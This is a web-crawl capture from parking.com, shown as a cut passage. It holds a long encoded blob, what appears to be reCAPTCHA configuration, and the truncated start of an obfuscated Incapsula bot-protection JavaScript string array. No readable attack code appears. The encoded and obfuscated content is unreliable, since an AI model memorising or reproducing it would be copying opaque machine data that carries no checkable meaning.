CuAQWwq1pDsK6E8K3EsKGMsOscRPDucO8wqY5JhDDigtEw5zCjwxbw5VAel9rw74gw4tXwq3ClcOZbMO3Tg4IwqkLMMK1w53CgcOfdjvCll0xwqUNw5HDgcKcLmLDp8K/eEDDpsO1wpnCkMObwqPCqsKPS8KXCnPDgsOOUsOmwqZldg/Dv8Kzw4g4WcKfwr/DtyBXWsOMcsKTwq/CjMKyTBLDssKcQcKvwqvDo1fCmDfDisOBFTk6wrzDjsO9TQ8sw6lAwoEmHsOEwoNUEMKBwpPDix/CnRIxNcOYw6/DvClkwrzCkBs9wpBSw6Ijw7gBN1LDjR3ChW/Ds8OySMKsOcKHw4fCkMKPwr8NwonDtMOmMsOXw558w69TSWsKDh8nwpfCgMKTXT7Dt8KcE8KIIsKeI1/CicOrwoDDh2E3MQHDvsKUecO8w4k9BhrCt0BJwrPDkhrClXXDs8O6TsO+THPDvR/[base64]/wpPDt8KWwqvDukbCsWc2eMOAWGXDhMKCwqwvwo3CocKFwp7CtxIjw6sewqfCilvDhTlNOChBEcObw4bDksONK8KkTMONZ8OmRBlYXjpoN8KywqJyRSfDpcKQwofCuX88w4jCgVAMDMKARmjDvcOGw4/DmMOIVQB/P8KDcnbCnRRow7LCh8KWdsOgw6zDqS3Cgj7DmV/DjDzCvcOFw63Dm8Owwpsew77Ds0HCjcKeDxo1w58RworDmsOMwo7ChMO6wqV+woPDvMKPDkzCm0PCklFeP8OrWMOGNWJidyLCjEB9w5MuwqjDk2o1w5duw4plGE7DicKvwoDDn8O3Q8O/GcObcFjCsnXCmFDCg8KiEGDCu8KyDCxDwrXCkWTCm8KHwrbDrhLCtAANwqIDSsOpSHk1wpkwEzzCjMKHw49Jw451VnDDt0ZKwrkGwrjDmkXDkMKpw6BTBwLDgyfCvcOyIMKSwqdvwrgVZMOdw4HCrmDCoTLDssOMeMOidnbDhjUDDMOxCSwww4fCrsO/eBPDncKMw5NMYCfDt8Kvw5DDncO+w5hwEFDCtS/Ch8O2Dx1eSMOtBcOmw7PCssKQQA0rwq8sw6TCvcOnVcKcXcKhwqQAVwbDs34NUMOEw4xfw6TDsMO3R8KBwqbDtypOVGbDmMKPw6nCqWDDnMO+fcO2EMOZXGnDjMOEwqjDqsOgwr/DhsKmKD3DjzBXwpkpcsKaOcOiahbCgSk9dBwWw63CrkoDXTpCI8KdE8KMwrcZwpZHSMKXFBDDukXDrMKYb03DpRB/O8KGwpjCsX3DsMKiw6dQXRzCl8OPwrXDsEZ1w4HDkF/DgsOMw43CsADDuErDn8OAw7NdD8OAOMKXw6JHaXXCnUUGUMOqwroBwozDpVvDi2nDj8ORwrXDlWvCtcKLw6fDrMKpZ2lVB8KpwpHCtMKuZD7DljPCn8K5WlzCm8KjWsOowpvDkXPDn8Oaw6XCpwBcw4IBw7fCrMOLwr3CpUd+UhTCh3LDi8KpGMKKEk9hYhAoXMK/wpIFwpnCiW8tw5ZUwoF+C0t1w5kXGwvCr07DsDZYwp1kw5PCp8K9e8KVHSYVwpDDt8OsOB52woAnw7J4WyPDqcOXw7VJR8O0wp/DgGdFO8Orw6/DonFKw790NcKfAyjChCzCjMOKw5tcw7DDssKjwqTCv8OiLF3DiMKcwpQINMKDw6/Dp2UPwr9HMgIIw49Yw5HDrMKrZGsawpN1w6vDpcKDRsKiw5otwpA5PcKow7kmw4TDpEJHOiU2wpspwoHCpcKywr3CljBtw7RSwpnDvWnDpMKawocgVcKSG3zDkjI5KVHCvcOdCsK1wpI8YnvDk14tV8OCw6vCocKEw7LCs8KewozCoMO/CiPCpMKBUcK4wqvClT5tDcKaw6bCkcKjwoPCkh/Ci8ONODBPesOkO8KmdBpNI8OSLD/DkMKjIlRAw7wNZRZIwpHCl8KVwp3DrMOoHDlZwrhWwpQhw7LCgDcJwoZdwonDu8OlGcKLw4rDjgXCksOwZEA7ZsK2wozCj1xGOjjDpHTCrhZcwoTCh8K9PyLCoToaFMKuwqbDuW/DgMOQwrNGwqABChQsKEBzwonCh8KVwrFQQzjDhRvDtsOAwrfDiSHDlMONOSzDocKBP8KOZcKrw7/ChVHCj8OKw4rDtTXCmMKMw4fDnMKAwqh8w7QpfMOsSi3CosKcwp/CinrCscOGw7zDpREUOcO7w67Cj1TCr3rDm8OvFE3DpkfCi8KTTi7CqFIzAsKewpbDrVdselPDtMK5w6UrTxMcw57DlT3DnG8sF0dewpLCrwMWHXtLGlfCpUYMwp/Dh0LCgG/DhMKmwrDCnW0GwrQTZMO1w6XCoMKGwqPDohgpwqwEw4DDjMKDMHEjwqzDlcO6wo/CtxLCgsKfAzVmwodXFhcYw63Dv0wXw6hBwo8fUsKnLlIxwrAOCMOdw7UQHMKPwp/DusO/[base64]/Cm1TCg8OzwrE/VMOuYhrDuMOrSz5Kwrh7ZmzDlcKlw4/DksOTwogZdcK9YSYlw7tQwplSw53DkEw7KsOgw77DkcONw4XChcK3wqHDpVgSwojDicO9w7hlF8KVwpF9w5zDtHXDhMKkwqbCglEJw517wqDClC7CvsKNwoxEQsKmw6LDv8OjaiPCpD1bwqjCmGJZf8OIwrtFZEPDkcOCUDvCicOQbsK7L8OPJMKQL0/CscOGwq3DjMKtwpjDu3Nhw4hfwo5XwrUjEsKMwrkffDrCr8ObZlDCrx05BQE/[base64]/Cm3Zuw6Yfwq7Dv8KIcFwXwp3DgGleJAcSw7HDrMKpRcOuw7TDicOEwrPDq8KjwoYnwrltbjEicsKtwpbDmQBuw5rDpsKmPsKBw6LDuMOTwr/[base64]/DvMOdDEDCrE0bZWLCh8Ohw4I3w4DCnAbDqsOIw7LCgMK2Bl00w7Fjw78gL8OBaMKqw4LCgsKnwr/CvMO0wrwfVmDCl2ZsCF1Cw6tYN8Kaw7V5woVgwqDDlsKIQsOGKjLCtT7DqmLCrMKzTR0QwpTCiMKPUErDkFgcw7DClMKbw7vDtns7wpQfIETCi8Opw4Bdwos2wqo7wqLCiQ/DucKISBzDtCtTMB/DocONw5vCvsKCdnV3w7XDrMOTwoE9wpI/[base64]/w6LCnMOawrLDuMO7ZhfDuF7DowwsYC9FPEXDv8OpZsKFYMKmAcO4PcOFdMOoDcOdw7PDmkUBGMKZSkEMw7bDnTPCgsO5wqvCmg/CuB58w5FiwpXCvgNfwoXCisKSwp/DlkvCg1zDtjrCpG8bw5TCnU5MKsKsWgPDvMOqHsKMw77CiykQbcKiOkvChGTCpk4Ew6RGw5nChXnDs1HDt2/CoEJJTMOoMcKaIcOkeHvDjMO3wpdmw5nDi8OFwqjCvMOywrXCssOAwp7DhcObwpY7blZraHPDvsKRD0VtwoI/wr4/wpPChDHCkMOiPmbCtA3CjVXCi29hNB3DlQxiQD8cwpA6w7o7NBvDrsOowqfDvMOrTRd6w7YBMsKIw5tOwoJ0eMO9w5PCvhlnw6FJwrXDlBBBw6hvwpvDnzjDvm/CkMOpwrvCmMK3CsKqwovDtSp5wq9hwrg6wphzecKGw79oChNXGRjDp1/Cm8Ojw6LCijzDiMK7CArDl8Oiw5jCmMOEwoHCtcKVwo5iwpouwrphWRJqw4ErwqoGwoHDqw/CqyBUBwMswr/[base64]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[base64]/HBxufcOHwrAJw7R3GUQUBQQXUsOew70EYQUcDivClsK5EsK/woDDhFLCvcKnSgLDriPCinwEVcORw4Elw4zCjcKgw51fw5BZw4UwNVpiJmklb1/[base64]/CiDHCiUBFPcKaasO3Bkdiw6AXdcOXwqkiwplHRsOGw4Afw5RDWsO5w5J8P8O0HcOSw78Mwq4UHcOfw4h8Y012SSUBw60ZCEnDr15cwrTDuRvDs8KYYwvCvcOXwobDpMOVw4cdwqJOeTQ0EnZEMcO1wrwwf30kwoNaYsOxwpzDnMOgRinDgcKuwqlOFT/DrxY7wrEmwpB6OMOEwoHCggBJT8KDw6cbwobDvwXDjsOUJ8KzPcOsI17CpBbCg8OXw7PDjS0RcsOww6zCl8OjNFfDoMOjw5UtwoPDlsO4PMO9w6DCmsK1wprCssOLw7PChsOIE8Oww4/DrypAFkrCpsKVw6HDgMOxERYVMMKVeGVlwpkKw6rCh8OWwrbCs0zCiEwVw4FmLcKQBcOpXsKZw5Bkw6jDsXkrw6dfwr7Ck8Kyw6QBw5dLwq7DrsKYRSoGwo1sKsKufcOxY8O7fynDnRQEVMOlwqDCo8OiwrYAwrEIwqFFwr1gwrlHeXLDoDh0Vg/Cg8Kmw6sNNcO2wqoXw4jCrCjCoyRjw5bDq8ORwpsYw6EgDMOqw4srP0VqZ8KBVk/DkVzDpcK1w4FOwoYxwobCgFXCvUs5UUhBG8Ogw6bCvsK2woZeTGsXw40EAC/[base64]/CocOYO8KgS8KxYHA5w6DCrAwQJhRuwo/CmBXDhMKDw43DlXvCu8OCO2bCmcKjCcKOwp7Cj1BvY8O5N8O5VsKTGsO5w5LCml/CtcKWcGgVwoNHB8OoN0MdIsKdCcO5wq7DhcK6w5LCksOMIsKQUThcw6TCqMKRw6Y/w4fCpm/DkcOWwpvDsArCpBTDqQ8ywrvCmRZvw53Cj0/Dq3hYw7TDiUvDvcKLTH3CqcKkwoxZa8KpZm4eNMKlw4M6w7jDhsK1w47CrxACccO8w4/DpMKWwqVZwpcvRsKFTkrDojLDs8KIwonCncKhwohZw6TDjXHCsATCh8Kgw5h9aERuTnbDk1rChwXCq8KHwoLDrsOPBMO5acOtwpk5OMKUwpd2w6Z1woMfwoFlJMOlw4fCgiDCucKib3I8OsKbwo/DijJSwphmTMKMGcOLQjLCnGN1L1LClC5Kw6AhVsOtJ8KMw6DDsFPCmwnDu8KnKsOUwpLCpn3Cin7CsgnChTJEKMK2wq/[base64]/DtMOlMyzDpsONFUTCoBTCi2LCksKvw5safcOzdCJBNSVNFW8fw7jCkS4mw6zDmELDi8OlwoUWw4zDrGMxPAnDvXEwFE7Dpgs0w5dfKxjCk8Oowp/Cnh9Hw6xaw57DmMK5wqXCsy/CisO3w7kZw7jCmMK+O8KPB04+w6JrRsOgVcKRHQIbQMKSwqnChy/Dikpww5JiLcKlw4nCnMOEw75uG8OLw7HCuwHCiTYSAFk7w7lRNE/ClsKiw6FqOhl8XmZewpNOw51DCcO1NGx5wrAcwrxOajTDpMOfwpxuw5/Dm0p+XMONS1ZNZMK7w7jDjsOhC8KdKsOhZ8KAw70ZNVZSwqptBHDCtwHCrcOiw7t5wo4cwp0IGVPCtsKHfy0twrTDh8OBwp9zwovCjcO6woxYLgsAw6VBw4XCpcK5KcKSwq9JMsKrw6RzesONw4FvIwDCnUbCpijCocKTVMOuw7XDkjxzw4oWw4xuwqx6w7EGw7B/[base64]/Dl3/Clw3Dq8KvwrwaX8KwXHfDsTfCp8OBfsOTUXrDkETCuVvDnQXCqMOaDRNDwqddw4/Dg8Kmw5fDpX/[base64]/ClcKmw6fDl8OdR1YBT8Oyw6bCn0HCk8OGaMKSwpzDj8Odw5LCgzjDhMOgwrwDAcOdBFAhFMOIDmfDtXE4c8O9FcKFwpI/JsOcwqXCjRsJDmoZw4oBw4/Dk8OxwrvCsMK5VyFUTsKCw5wTwp3ClHtLfsKkwrTCvsKgPS1yS8Okw6VAwqvCqMK/F1nCu2bCiMKhw5dYw7LDncKJf8KXIhnDv8OGFBLChMOawrDDpcKKwrVHw7nCpcKEV8KNWcKAd1/DhMOQdsKTwoccewRfw77DnMOQJWA6B8Omw6EVwpzCvsO6McK6w4UYw4MLblEWw7x1w5Q/[base64]/w5sfMcKgwo/CvsO6e2zClVzDrMKKJcKVwpYsw7PDlsOgw4fCpMK0F2fDmMONK0vDsMKuw7PCm8KcREzCvcKcf8K6wpUqwoLChcO6ZUDCoHdaWMKBwozCji/CvGx7dH7CqsOwamPCmFDDlMOpTgdkGCfDmQLCkcK0bTjCqk/Dh8OBC8Orw5oXw57DvcO+wrdmw57DiwdgworCnBLCuinDj8OVw5o3SybCtcKWw7HCgQnDisKDUsOFwrE4JMOIFUHCgMKEw5bDkFPDgABKwoJ7Dl0icmkFwokcwq/CmTtNA8KVw79WU8K+w4rCpsO1wrTDsyFSwoxww6tKw59tUibDuw0SZcKOwqPDngHDtSFhSmPDvcOjUMOqw5bDh1DCiFlQwoY1woLCk2fDpivDgMOAOsO6w4kqIEPDjsOkD8KERMKwc8OkSsOqG8K1w6vCu3pvwpBYdlJ4wr4OwqxBaV8iWcKFC8Opwo/DqsKYCwnCqi5pIzbCjDLDrV/CnsKFcsOJUHjDmwxhZ8Kdw5PDqcKzw6E6dll+wpk+RyLCnU5Kw4xAw7NGw7vCuT/DgsKMwojDv2LCvG4Aw5DClcK8IMK0S1XCpMKtwrsww7PClDM/V8KNQsKRw5UPwq0/wrUOXMKNWgZMwoHDv8KqwrfCoBTCrsKpwpo/w5YjLVoHwqANG2teIcOFwp/DniLCucO3B8O/[base64]/CgsOMw7NDw5bDtEE/N8KVw5cXIz/DkmVmwpPCm8OAMcKAUcOGw7UlT8Kzw6TDk8O7wqFxaMKywpPCgg5nH8OawoTCqQ3Cg8OKeCATV8OsPMKlw7B0G8OWwo8sXXxmw7YuwqcUw4DCljbDg8KZL1V8woobw4EwwocDw69iOMKvUMKNSsOawpYvw5c5wq/Dg2F0w5FYw7fCtn3CmQQHcjt7w4J7EsKYwqPCsMOowpXCvcKxw40ew58xw4xcwpIbw6rCpADCmsKHKcKwR0ZvbsK3wpNgR8O/[base64]/DhT/[base64]/wqtlBwLCuybDug1Kw5bDtHHDlcOhwoosTjB9YiVAbCImMMOow7MHfU7Dp8OUw4jCjMOvwrzDin/[base64]/C3Apwoh9TMKJc8OccFIAQ8OsDSPDgn/CgyguOiB9UcOqw5LCjUh0w4gIBRkMwp0ke2/CnSPCocOiUkJiOcOGI8OBwqMyw7XCssKyVzNsw7zCnA97wp9de8OAMhxjYAAlAsKew5XDpsKkwp/CrsOGw5kFwpFdSRDDvcKcdkPCtDBGw6A0WMKrwo3Cu8OZw7TDn8O0w4QMwpQaw7bDnsK+OsKswoLCqndkVmXCi8OBw455w4w2wo8+wpDChTwOYh5FRGxKRcK4LcOlW8KfwqnCmsKlTMOCw69swopjw7MYOifCixFaewXCiELCs8KgwqXCgHNWAcO/[base64]/R8ORwolgw4cvLTzDo3Y6WMK0woAowq7DnyXCuz/DihrCocKJwr/CkMO6bE82f8OUw4vDrsO1wo/[base64]/wppKw5Q8wr3DksOBw6E7wrTDp8KkfcOIw7hNw6ttK8O/[base64]/[base64]/DvkvClcO7w7TCqQ0QfyzDl8OmwpVFwrh3J8KNN3rCnMKCwqHDrgRRJXbDmMOEw4FzEXnCqMOowqkMw4jDj8KNWlQmGMKNwoxfw6/[base64]/F8OmYsOUdktAwoDDu8OQwrjClcOKLMOPw7vDl8OUWcK3GG3DiCnDoSTCmmnDsMOQw7fDo8O9w7LCvi5qLCgNXsKyw7/CqhFfwoROYhHDlzjDucO6wqLCjx/Dtn7CnMKgw4TDscKOw7zDmiMsccOnS8K3ExTDjQTDoWTDg8OHWzzClgFOwrp+w5/[base64]/CtQMfwqTDo8OqE8OywqcxWMK5wopzbcOow5cQM8ObBcK2aApXwqzDm33DnMOkPcO3wpbCpcOGwp87w63DrTXDnMOqw6nDhWjDgsKCwoVRw6rDsExHw6h2HWTDkcKYwr7CiQwTZ8OEecKoNUd9L1/Dh8KUw6HCgMKRwotVwoHChcOtTicvwqXCt3vDncKtwrQiM8KvwonDr8KOcQrDtsKnbnLCnRggwpvDuQUuw7dIwpgGwoI7w5bDr8OxG8O3w4MOcRweBMO2w55iw4sQdxV6GwbDgFjDtWR8w77CnCVPRSA0wpZyw4bDuMK6FcKKw4/[base64]/CjMOMw7TDu27DuTdtw4/CqmRITz3Cl8OOUiUaw6piRQ/CvMOhwpPDo2LDjsKwwodUw4HDh8O/P8KYw74Hw63DtcOrTMKvCcK8w4TCsxbCs8OKfcKyw79tw7QQSMO0w5wkwrovwr3DlFXDlDHDlhpZOcK6VMKqdcKkw6olX20+KcKqWBfClDskKsK7wqNGLCYtwq7DgFHDrsORa8KqwoHDt1vDpMOLw6/[base64]/[base64]/Cu8KnwoQWwpI7wrDCoBEOw5M9aB8+w7LCmUEPD0YLw7PDs3IZQ2fDu8O2RTLDhcO0wpI8w6NXOsOVUzpZTMOjMX8gw45WwroAw6DDqsKuwrICMwthwq56PsOTwp/CmWVrVAURw4cUE3LCrcKVwp5PwosPwpbDncK3w7krwp9MwpvDpsKjw4bCtVbCo8KVXQdQLUNHwplYwrdIXMOSw6fDj3s7Ng7DnsKUwrhfwpApYsKowrpIfXHCmyZWwoMmwq3CkjbDuCI0w4PDgVbCnSPCgsKPw4EIDCocw55yMcKoX8KGw67CikfCpTrCkz/CjsOLw5TDkcK2e8OsCMOSw5VvwosoLntJRsOpEMOAwo0QeFVpYX0JX8KGJV1rVQvDucKNwrIgwoxbMhfDucKZV8OYD8K/[base64]/CsVhiwpbDnC57wobDjBgHDAASDX/CqcK/DQsre8KEZFQtwotScTcnRwx8H2Bkw6LDmcKkwp/[base64]/wpINaVbDvsObeBFUKcKjwpvCngRDw5ZlFUw6RlfCuX3CrcK6w5TDi8OiGE3DosKvw47DosKaLS1iAR3CqMOXTXzCqhk/wo9Zw6Z5ESrDo8Ouw7ANKnF2W8KswppDU8KAw75dbjVROXHDuXsMBsObwok/w5HDvH3CqcKAwrpNb8O7ZzxOcGMEwq7Cv8OIXMKuwpLDp2J3Fl3Cv3BdwohEw4HDllIfDUtIwqvCiBVYV1ohE8OTAMOjw5Vlw47DhR/DoWdUw6nDsRQtw4fCrAEcd8O1w7tcworDocOmw5vDvcKyMcKpw4LDv1Jcw690w7M/BsKjLcODwq0JeMKQwox9w44iWsOuw6Y/[base64]/[base64]/DhVZUMXjCpRRew6zDnMKhBijCtsKNbsKvEsKlwofCh000wq7Cm211NkHDrsK3KlpLNiJBwoECw61kFMOVbMKkWHg1GwnCq8KDIxtwwocDw4o3IcOxSQA6wpvDtX9IwrrChm1cwozCpcKPLiN8Xy0yPxwHwqzDtcO9w7xkwqLDk0TDp8KJNMK/AgLDlMKmVMKcwoHCmjvCg8OMUcKQaG/CqxzDosO0bg/CoD/CucK5cMKsNXcXYURndnPDisKvw5MqwowjM1J+w5/CksOJwpXDvcKdwoDDkSMFesOJPznCgztpwp/DgsOKRMKew6TDvwbDqcOSw7d4NMOmwrHCq8OPOgQsSsOXw6nCvFJbaB1Fwo/DisKYw5RLZy/CnMOsw6zDosK1w7bCnQ8awqh+w5rDmU/DkMO+PCwWf35Gw65+Y8Osw7d0bi/DtMKSw5zCjQ0hPMOxFsKrw6N5wrtXJsOMSlDDq3Mae8ONwoluwrU7H2Z6wp5PZwjCvGrDgcK4w7BlKcKKLGzDtMOqw5DCnQXCqMOxw5vCvsOyRsO+JU7Cq8K4w4jCpxccOVzDv2/DnQzDvcKgVlx2W8OJHcOXKWsQAy4Jw4VEYFPCilF2HWVifMOLAhbDisOiwoPDkXcCAsO+YRzCjyLDqMKvKWB1wo5LFCLCrnZpwqjDsAbCkcOTaA/Dsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdBBpUcAAAAAD2RPfC_UREfCRN3dh0WMO0Z9mXr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,714],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://parking.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M+MgaXmZQtlGw6A/gV/VtDGgp1j4Kn07A+ifdue1Zt0\\u003d\x22,1,0,null,1,1769530714561,0,0,[179,61,182,65,6],null,[229,45,223,117,41],\x22RC-qwdhkY6uQMqYPg\x22,null,null,null,null,null,\x220dAFcWeA7advSQtgaP3IlePJeXj0hy5O6XOKT7znfApmY403GyAgGL4OQEYdCZ9urhSS3V_d47Je-ooA3RnVuJijRKkKYWkHENJw\x22,1769613514547]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://parking.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25016
content:
var _0x297a=['\x59\x38\x4f\x6a\x47\x51\x3d\x3d','\x4d\x73\x4b\x66\x77\x71\x46\x6e','\x4f\x38\x4f\x66\x64\x55\x62\x43\x6d\x73\x4b\x74\x4e\x51\x3d\x3d','\x4e\x63\x4b\x5a\x77\x70\x51\x3d','\x43\x46\x70\x6f\x65\x38\x4f\x38\x77\x34\x38\x3d','\x42\x4d\x4f\x4b\x4c\x33\x55\x45\x4b\x78\x66\x43\x72\x53\x39\x32\x45\x4d\x4b\x42\x77\x37\x58\x44\x73\x6e\x34\x43\x77\x35\x4c\x44\x74\x33\x4d\x3d','\x77\x35\x48\x43\x6a\x68\x59\x3d','\x77\x72\x54\x43\x69\x4d\x4f\x41\x77\x36\x76\x43\x68\x73\x4f\x2b','\x77\x72\x4d\x55\x53\x4d\x4b\x42\x77\x71\x2f\x44\x75\x41\x72\x44\x74\x4d\x4b\x5a\x4a\x38\x4b\x53','\x55\x67\x62\x44\x6d\x38\x4b\x62\x77\x71\x62\x43\x70\x45\x31\x4b\x47\x48\x48\x44\x70\x4d\x4f\x7a\x57\x46\x48\x44\x71\x63\x4b\x5a\x77\x34\x42\x5a\x77\x6f\x7a\x43\x6e\x57\x66\x43\x6a\x79\x35\x7a\x48\x4d\x4b\x72\x77\x36\x31\x62\x77\x36\x4e\x56\x77\x70\x44\x43\x68\x77\x3d\x3d','\x77\x6f\x6e\x43\x75\x73\x4b\x63\x77\x35\x35\x4f\x62\x30\x58\x43\x6f\x51\x3d\x3d','\x41\x63\x4f\x57\x42\x58\x6b\x41\x4a\x77\x72\x43\x74\x51\x3d\x3d','\x41\x38\x4b\x74\x77\x36\x70\x45\x4c\x57\x49\x3d','\x77\x72\x76\x44\x73\x73\x4f\x66\x58\x77\x3d\x3d','\x77\x34\x62\x44\x6d\x38\x4b\x62\x77\x37\x6e\x44\x72\x73\x4f\x6e\x77\x70\x7a\x43\x76\x67\x3d\x3d','\x77\x70\x4c\x43\x6c\x46\x7a\x43\x72\x38\x4f\x6e\x4f\x57\x30\x69\x77\x37\x6b\x6c\x49\x4d\x4f\x31\x64\x67\x63\x6b\x55\x4d\x4b\x68\x77\x72\x42\x48','\x77\x35\x58\x44\x67\x58\x59\x3d','\x77\x37\x7a\x44\x75\x73\x4b\x4a','\x4a\x63\x4b\x71\x77\x70\x77\x3d','\x61\x46\x45\x7a\x77\x34\x30\x34\x4d\x73\x4b\x2f','\x77\x71\x54\x43\x6d\x63\x4f\x76\x77\x71\x66\x44\x68\x41\x33\x43\x6c\x4d\x4f\x39\x77\x71\x76\x43\x69\x79\x6a\x44\x71\x46\x4c\x43\x70\x67\x3d\x3d','\x77\x36\x46\x2b\x4c\x46\x4a\x68\x56\x6a\x73\x6a\x77\x6f\x78\x46\x77\x70\x41\x6d\x54\x63\x4b\x7a','\x4e\x4d\x4b\x4c\x50\x38\x4b\x4d\x45\x73\x4f\x32\x77\x6f\x54\x43\x6c\x42\x46\x5a\x46\x73\x4b\x37\x4d\x41\x3d\x3d','\x47\x4d\x4b\x70\x48\x67\x77\x32\x77\x6f\x74\x71\x51\x6b\x4c\x44\x6b\x44\x6e\x43\x67\x38\x4b\x49\x41\x4d\x4b\x4c\x4e\x38\x4f\x51','\x59\x45\x51\x69\x77\x37\x63\x3d','\x59\x52\x37\x43\x6b\x77\x3d\x3d','\x55\x30\x62\x43\x6d\x41\x3d\x3d','\x77\x6f\x58\x44\x6f\x4d\x4b\x52\x77\x72\x64\x2b\x62\x63\x4f\x59\x46\x73\x4f\x71\x77\x6f\x72\x44\x6b\x56\x48\x43\x6c\x79\x72\x43\x72\x4d\x4f\x42\x77\x36\x77\x43\x77\x6f\x4c\x43\x6b\x4d\x4f\x34\x77\x72\x59\x2f\x77\x6f\x67\x31\x4d\x6b\x78\x5a\x56\x73\x4f\x58','\x77\x36\x77\x4b\x77\x70\x51\x3d','\x77\x70\x50\x44\x6c\x63\x4b\x4a','\x77\x71\x58\x44\x6a\x56\x51\x3d','\x50\x30\x39\x39\x61\x67\x3d\x3d','\x77\x37\x5a\x36\x53\x79\x66\x43\x72\x63\x4b\x64\x77\x35\x34\x3d','\x4c\x54\x44\x44\x6e\x4d\x4b\x56\x77\x72\x66\x43\x73\x57\x42\x5a\x41\x55\x33\x43\x72\x63\x4b\x6a','\x66\x63\x4f\x44\x4c\x56\x39\x2f\x77\x72\x73\x3d','\x77\x6f\x37\x44\x6e\x77\x45\x3d','\x77\x37\x62\x44\x72\x58\x73\x3d','\x77\x34\x68\x63\x64\x67\x3d\x3d','\x77\x34\x76\x43\x6a\x41\x59\x3d','\x58\x30\x72\x43\x74\x67\x3d\x3d','\x77\x34\x7a\x44\x6d\x4d\x4b\x6c','\x58\x31\x52\x62','\x77\x70\x42\x69\x77\x6f\x34\x3d','\x53\x38\x4f\x4b\x77\x36\x51\x3d','\x4a\x7a\x4c\x44\x72\x51\x6a\x43\x6d\x73\x4f\x35\x47\x63\x4b\x4b\x77\x72\x2f\x44\x68\x73\x4b\x44\x4c\x38\x4b\x48\x77\x70\x54\x43\x6b\x44\x76\x43\x67\x31\x34\x65\x4e\x46\x64\x48\x77\x71\x6a\x44\x73\x46\x6e\x44\x6f\x73\x4f\x54\x4f\x42\x31\x74\x77\x72\x2f\x44\x68\x73\x4b\x39\x77\x36\x64\x66\x43\x73\x4b\x79\x48\x57\x35\x52\x4b\x6a\x37\x43\x73\x44\x37\x44\x6a\x7a\x72\x44\x72\x6a\x7a\x43\x6d\x48\x54\x43\x68\x4d\x4f\x67\x51\x56\x66\x43\x6f\x63\x4f\x36\x77\x6f\x4a\x4f\x59\x63\x4b\x2f\x51\x73\x4f\x4b\x52\x4d\x4f\x52\x5